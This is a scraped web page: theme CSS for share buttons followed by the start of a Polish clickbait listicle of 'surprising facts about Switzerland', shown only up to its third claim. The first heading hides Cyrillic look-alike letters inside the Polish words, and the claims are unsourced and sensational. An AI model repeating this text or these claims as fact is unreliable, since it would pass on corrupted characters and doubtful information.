.td-social-copy_url-check {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
color: #fff;
opacity: 0;
pointer-events: none;
transition: opacity .2s ease-in-out;
z-index: 11;
}
.td-social-copy_url .td-icon-copy_url {
left: -1px;
font-size: 17px;
}
.td-social-copy_url-disabled {
pointer-events: none;
}
.td-social-copy_url-disabled .td-icon-copy_url {
opacity: 0;
}
.td-social-copy_url-copied .td-social-copy_url-check {
opacity: 1;
}
@keyframes social_copy_url_loader {
0% {
-webkit-transform: rotate(0);
transform: rotate(0)
}
100% {
-webkit-transform: rotate(360deg);
transform: rotate(360deg)
}
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
}
@media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text {
background-color: #f42827;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text {
border-color: #3ec729;
}
.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text {
border-color: #f42827;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
background-color: #f42827;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
border-left-color: #f42827;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-icon-color .td-social-flipboard .td-social-but-icon {
color: #f42827;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-flipboard .td-social-but-text {
color: #f42827;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-copy_url .td-icon-copy_url {
left: 0;
font-size: 25px;
}
.td-ps-big .td-social-copy_url-check {
font-size: 18px;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2Fzaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_74" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_75 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_featured_image{
margin-bottom: 26px;
}.tdb_single_featured_image.tdb-sfi-stretch{
opacity: 0;
}.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_single_featured_image img{
display: block;
width: 100%;
}.tdb_single_featured_image video{
max-width: 100%;
}.tdb_single_featured_image .tdb-caption-text{
z-index: 1;
text-align: left;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
text-align: center;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
text-align: right;
left:  auto;
right: 0;
}.tdb-no-featured-img{
background-color: #f1f1f1;
width: 100%;
height: 500px;
}.tdb-no-featured-audio{
height: 59px;
}.tdi_75 .td-audio-player{
font-size: 12px;
}.tdi_75 .tdb-caption-text{
margin: 6px 0 0;
}.tdi_75:hover .tdb-block-inner:before{
opacity: 0;
}
</style><div class="tdb-block-inner td-fix-index">
<a 
href="https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b.jpg" 
data-caption=""
>
<img 
width="696" 
height="393" 
class="entry-thumb td-modal-image" 
src="https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b-696x393.jpg" srcset="https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b-696x393.jpg 696w, https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b-300x169.jpg 300w, https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b-150x85.jpg 150w, https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b-768x433.jpg 768w, https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b-745x420.jpg 745w, https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b-260x146.jpg 260w, https://globalinfo.pl/wp-content/uploads/2021/04/489241-26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" 
alt="Zaskakujące fakty na temat Szwajcarii, których nie znajdziesz w przewodnikach. Bogacze i ekscentrycy" 
title="26d79d3a135113d8ce5ddcbcf031bce9_1555690864-b.jpg"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdb_single_content .tdb-block-inner.td-fix-index{
word-break: break-word;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div id="fb-root"></div>
<h3 class="sub-title"> 1. Aby móс wędkowаć, musisz najpierw zdobуć licenсję. Potrzeba do tego 9 lekcji od speсjalistów, którzу nauczą cię jak zdjąć rybę z haczyka aby nie cierpiаłа. </h3>
<div class='embed-containera'> <iframe id="instagram-embed-0" src="https://www.instagram.com/p/Bk-fOIMhAHD/embed/captioned/?v=5" allowtransparency="true" frameborder="0" data-instgrm-payload-id="instagram-media-payload-0" scrolling="no" style="border: 0; margin: 1px; max-width: 658px; width: calc(100% - 2px); border-radius: 4px; box-shadow: rgba(0, 0, 0, 0.498039) 0px 0px 1px 0px, rgba(0, 0, 0, 0.14902) 0px 1px 10px 0px; display: block; padding: 0px; background: rgb(255, 255, 255);"></iframe> <script async defer src="https://platform.instagram.com/pl_PL/embeds.js"></script> </div>
</p>
<div class="clear"></div>
<h3 class="sub-title"> 2. W damskich publicznych toaletach znajdują się pisuary. </h3>
<p> <img decoding="async" class="lazy lazy-hidden lazy img-responsive" style="width:100%" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-1-a606901a91d210ba604b8ff3813eec49.jpg" alt="W damskich publicznych toaletach znajdują się pisuary."><noscript><img decoding="async" class="lazy img-responsive" style="width:100%" src="https://globalinfo.pl/wp-content/uploads/2021/04/localimages/11374-1-a606901a91d210ba604b8ff3813eec49.jpg" alt="W damskich publicznych toaletach znajdują się pisuary."></noscript> <small></small> </p>
<div class="clear"></div>
<h3 class="sub-title"> 3. Szwajcarskie prawo chroni lekarzy od pozwów o błędy lekarskie </h3>
